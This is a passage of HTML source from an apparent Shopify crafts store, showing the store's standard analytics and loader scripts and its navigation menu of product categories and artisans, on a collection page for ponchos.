      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 23020896328,
      theme_id: 74802888776,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arcatart.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arcatart.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arcatart.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":23020896328,"isMerchantRequest":null,"themeId":74802888776,"themeCityHash":"11972495574374102294","contentLanguage":"en","currency":"USD","eventMetadataId":"1735264a-3b69-4646-b46c-513a9facedca"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":137415884872,"requestId":"f6204850-6979-4fa4-ac56-b6bf54191069-1768593792","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: tejidos-ponchos","collectionName":"tejidos-ponchos","collectionId":137415884872,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arcatart.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arcatart.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="23020896328"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="74802888776"
  data-theme-name="Debut"
  data-theme-version="12.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arcatart.com/api/collect"
></script>
</head>

  <body class="template-collection    ">
    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div
      id="SearchDrawer"
      class="search-bar drawer drawer--top"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="search-bar__table">
        <div class="search-bar__table-cell search-bar__form-wrapper">
          <form class="search search-bar__form" action="/en-br/search" method="get" role="search">
            <input
              class="search__input search-bar__input"
              type="search"
              name="q"
              value=""
              placeholder="Search"
              aria-label="Search"
            >
            <button class="search-bar__submit search__submit btn--link" type="submit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
              <span class="icon__fallback-text">Submit</span>
            </button>
          </form>
        </div>
        <div class="search-bar__table-cell text-right">
          <button type="button" class="btn--link search-bar__close js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
            <span class="icon__fallback-text">Close search</span>
          </button>
        </div>
      </div>
    </div>

    
<style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(182, 182, 182, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <h2 id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</h2>
    <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>

    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper>
        <div class="cart-popup-item__image-placeholder" data-cart-popup-image-placeholder>
          <div class="placeholder-background placeholder-background--animation"></div>
        </div>
      </div>
      <div class="cart-popup-item__description">
        <div>
          <div class="cart-popup-item__title" data-cart-popup-title></div>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/en-br/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

    <div id="shopify-section-header" class="shopify-section">

  <style>
    

    
  </style>


<div id="header-section" data-section-id="header" data-section-type="header-section">
  
    
      <style>
        .announcement-bar {
          background-color: #000000;
        }

        .announcement-bar--link:hover {
          

          
            
            background-color: #292929;
          
        }

        .announcement-bar__message {
          color: #ffffff;
        }
      </style>

        
            <a href="/en-br/collections/indomita-luz" class="announcement-bar announcement-bar--link">
          

          <p class="announcement-bar__message">Spend $100, Get 15% Off at Indomita Luz Collection</p>
        

          
            </a>
          
        </div>

    
  
  <!-- HEADER ********************************************************************************************************************* -->
  <header class="site-header        " role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
      
      
   
      <nav class="grid__item medium-down--hide AccessibleNav" role="navigation">
          <ul class="site-nav list--inline " id="SiteNav">
  



    
      <li >
        <a href="/en-br"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Home</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button site-nav__link--active" type="button" aria-expanded="false" aria-controls="SiteNavLabel-our-products">
          <span class="site-nav__label">Our Products</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown  site-nav__dropdown--centered " id="SiteNavLabel-our-products">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="/en-br/collections/hogar"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      > 
                        <span class="site-nav__label">Home</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/en-br/collections/hogar-ceramicas"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Ceramics</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/hogar-piezas-deco"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Deco Pieces</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/light"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lights</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/en-br/collections/joyas"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      > 
                        <span class="site-nav__label">Jewelery</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/en-br/collections/joyas-anillos"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Rings</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/joyas-aros"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Earrings</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/joyas-colgantes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pendants</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/joyas-pulseras"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Bracelets</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/pins"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pins</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/en-br/collections/tejidos"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      > 
                        <span class="site-nav__label">Knitted fabrics</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-boleros"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Boleros</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-bufandas"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Scarves</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-capas"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Capes</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-chalecos"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Vests</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-estolas"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Stoles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-pashminas"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pashminas</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-ponchos"
                            class="site-nav__link site-nav__child-link"
                             aria-current="page"
                          >
                              <span class="site-nav__label">Ponchos</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-remeras"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Shirts</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-ruanas"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Ruanas</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-sacos"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Coats</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-spolvorinos"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Spolverinos</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-toreras"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Short Jackets</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-vestidos"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Dresses</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/en-br/collections/accesorios"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      > 
                        <span class="site-nav__label">Accessories</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/en-br/collections/accesorios-carteras"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Purses</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/accesorios-cartucheras"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pouches</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/tejidos-fajas"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Belts</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/accesorios-hebillas"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Buckles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/en-br/collections/accesorios-monederos"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Wallets</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/en-br/collections/brides"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      > 
                        <span class="site-nav__label">Brides</span>
                      </a>

                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-our-team">
          <span class="site-nav__label">Our Team</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown   site-nav__dropdown--artesanos" id="SiteNavLabel-our-team">
          
            <ul>
              
                <li>
                  <a href="/en-br/pages/artesanos"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">About the craftspersons</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/cecilia-merono"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cecilia Meroño</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/cristian-roa"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cristian Roa</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/dario-mollari"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Darío Mollari</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/diana-torcoletti"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Diana Torcoletti</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/emiliano-grandi"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Emiliano Grandi</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/geronimo-pratolongo"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Gerónimo Pratolongo</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/indomita-luz"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Indomita Luz</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/jaqui-gasalla"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Jaqui Gasalla</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/juan-manuel-bambace"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Juan Manuel Bambace</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/lucia-pratolongo"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Lucía Pratolongo</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/marcela-gonda"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Marcela Gonda</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/marcelo-sisci"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Marcelo Sisci</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/mercedes-bascary"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mercedes Bascary</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/silvia-sherriff"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Silvia Sherriff</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/vanina-bujalter"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanina Bujalter</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/vicky-biagiola"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vicky Biagiola</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/collections/viviana-muzicante"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Viviana Muzicante</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  
</ul>

      </nav>      

     <div class="grid__item large-up--hide site-header__icons">
      
            <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
            </button>
       
          <a href="/en-br/search" class="site-header__icon site-header__search large-up--hide"> 
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          </a>
       </div>
      
     
      
      <div class="grid__item header_logo">
        <a href="/en-br">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 452.5 117.38"><defs><style>.a{fill:#09a;}.b{fill:#c01823;}.c{fill:#020202;}</style></defs><title>logo</title><path class="a" d="M75.28,109.56a28.07,28.07,0,0,0-9.23-5.08s-.45-.53.64-1c0,0,.75-.53,3.12-5.13,0,0,1.15-.94,3.7.08a37,37,0,0,1,6.28,3.75Z"/><path class="a" d="M80.16,101.61s-5.57-4.27-9-4.88c0,0-.83-.16-.33-.94a14.63,14.63,0,0,0,1-3s.84-2.7,4.91-7c0,0,.53-.66.76.39S76,89.26,76,89.26a5.58,5.58,0,0,0-.57,3.51c.39,1.7.94,2.06,2.7,3l3.52,1.84.74.37Z"/><path class="a" d="M78.19,87c0-.86-2.65,3.48-2,5.31.39,1.22.14,1.27.14,1.27s-.16.52,1,.87a55.3,55.3,0,0,1,5.5,2.84l2.15-3.53S78.07,89.56,78.19,87Z"/><path class="a" d="M88,88.78l-8.84-5.07s-1.56-1.21-1.28,1.08a19.9,19.9,0,0,1,1.23,3.33,1.24,1.24,0,0,0,.8,1.15c.34.21,1.2,1,1.62,1.33a3.35,3.35,0,0,0,1.36.68c.46.1,2.29,1.64,2.61,1.6Z"/><path class="a" d="M64.64,103.56a1.49,1.49,0,0,0,1.87-1l2.12-4.09s1.21-2.23.18-3.78-1.57-3.52-1.91-4-1.76-2.8-3.18-2.92a19.74,19.74,0,0,1-4.26-1c-.29-.16-3.08-2.12-3.77-2.65a5.68,5.68,0,0,0-3.5-.62c-.87.2-3.2,1.28-4.36,1.32a48.67,48.67,0,0,0-6,.4A22,22,0,0,0,35.23,92s5.38,3.61,7.45,4.28,4.19,1,5.4.46a1.23,1.23,0,0,1,1.48.72c.12,1.06-.41,1.21-.76,1.81s-.28,1.35-1,1.6a7.42,7.42,0,0,0-3,1.86c-.76.68-1.47,2.09-.38,2.4a23.5,23.5,0,0,0,6.23-.91C52.38,103.61,63.24,103.13,64.64,103.56Z"/><path class="a" d="M70.25,95.23c.94-.93.51-1.33.85-2.59a14.18,14.18,0,0,1,3.64-5.86c2.36-2.5,2-2,2.58-3.39s-.69-1.22-.95-1-.38.62-.88.88a21,21,0,0,1-2.27,1.38,5.26,5.26,0,0,1,1.72-1.48s.67-.33.76-.72.76-.61.39-1.93-.78-1.88-3.5-3.72-2.27-1.67-3.32-2a5.84,5.84,0,0,1-1.71-1c-.32-.18-.72-.52-1.36.35a15.9,15.9,0,0,1-2.4,3,6.33,6.33,0,0,0-1.87,2A3.66,3.66,0,0,1,60,80.7a8.18,8.18,0,0,0-3.54,3.22,21.59,21.59,0,0,1,3.37,2.49s3.12.89,4.43,1.06,2.81,2.35,2.81,2.35,2,4.47,2,4.76C69.29,95.16,69.32,96.17,70.25,95.23Z"/><path class="a" d="M65.51,72.84S60.82,70,59.29,69.7s-.58,1-.58,1-.11.61-1.41,1.28a12.07,12.07,0,0,1-4.72.9c-1.3,0-4,2.86-4.91,3.74-.33.32-.55.83-1,1.4a16.88,16.88,0,0,1-2.07,2.3c-.72.56-3.44,2.75-2.67,4.12.62,1.1,3.65-.42,5.08-.31a5.91,5.91,0,0,0,3.17-.63A7.16,7.16,0,0,1,55,82.87c.68.27.93-.08,1.48-.47a51.73,51.73,0,0,1,4.31-2.9c.66-.22,1.17-1.65,1.73-1.92a6.57,6.57,0,0,0,1.72-1.73,12.93,12.93,0,0,1,1.22-1.74C65.72,73.85,66.41,73.23,65.51,72.84Z"/><path class="a" d="M44.73,97.69a16.16,16.16,0,0,0,3.53-.18c1.08-.3.73.65.25,1.27s-1.82,2.27-2.83,2.4-1.92,1.38-2.22,2-.73,1.56-.73,1.56a11.83,11.83,0,0,1-1.66.62c-.56.12-1,.51-2-.29a42.31,42.31,0,0,0-3.65-2.26,4.62,4.62,0,0,1-1.7-1.26,8.17,8.17,0,0,0-2.58-1.66c-.15-.08-1.2-.53-.37-1S32.88,96.47,32.7,96s.73-1.15-1.3-2.48L30.66,92a2.52,2.52,0,0,1-.57-1.62c.07-.88-.12-1-.12-1s-.14-.79.56-.31c0,0,4.77,4.83,5.19,5a10.08,10.08,0,0,1,2.72,2.11C38.85,96.81,44.73,97.69,44.73,97.69Z"/><path class="a" d="M52.67,71.41s-.06,1.21,1.3.68a8.39,8.39,0,0,0,2.68-.78c.6-.48,1.08-.34,1.12-2s.16-3.11-.35-3.9-.64-1.34-1.55-1.1a16,16,0,0,1-2.42.62c-.51,0-1.84.9-1.9,1.52s-.23.64.32,1.9c0,0,.3.93.17,1.14,0,0,0,.26.29.79A2.16,2.16,0,0,1,52.67,71.41Z"/><path class="a" d="M52.06,71.92a12.52,12.52,0,0,1-3.6-7.28,3.09,3.09,0,0,0-.65-1.11c-.48-.52-.94-2.72-.78-4.41a9.46,9.46,0,0,0-1.16-4.3,1.59,1.59,0,0,1,.7-.8s-.28-.4-.11-.52,1.85-1.23,2.37-1.16.68-.26.64-.49-.13-.57-.13-.57-2.43,1-3.16,2a.62.62,0,0,1-.55.3c-.35,0-.41.15-.41.15a.54.54,0,0,1,.08-.64,12.55,12.55,0,0,0,1.35-2.06l1.82-.92a1.37,1.37,0,0,1,.43,0s.05-.68-.55-.65c0,0,.07.58-1,.83,0,0-.52,0-1,.82a8.18,8.18,0,0,0-1.47,1.7,2.4,2.4,0,0,1-.47.56c-.29.26-.28.19-.46,0s-2.34-1.15-2.48-1.24a12,12,0,0,0-2.3-1.31s-1.78-1.43-1.64-1.82c0,0,.32,0,.84-1.11s.65-1.49.65-1.49a5.89,5.89,0,0,1,.9-1.62,16.22,16.22,0,0,0,2.64,1.24S44,46.91,45,47.34s2.41.56,2.78,1.25a3.5,3.5,0,0,0,.86.49,12.44,12.44,0,0,0,.86,1c.24.23.44.27.53,1.12a5.55,5.55,0,0,0,.88,2s2.47,4,2.78,4.46c0,0,.42.8.13,1,0,0,2.29,3.28,2.5,3.46a4.6,4.6,0,0,1,.58,1.18c0,.26.1.44-.36.16a9.14,9.14,0,0,0-2.73-.86,3.37,3.37,0,0,0-1.39.54l1.4-.06a3,3,0,0,1,1.33.17c.41.23.49.11.37.54s-.42.26-.55.29a12.27,12.27,0,0,0-3,1,2.62,2.62,0,0,0-.71,2.61,5.53,5.53,0,0,1,.4,1.64l.51.88S52.42,72,52.06,71.92Z"/><path class="a" 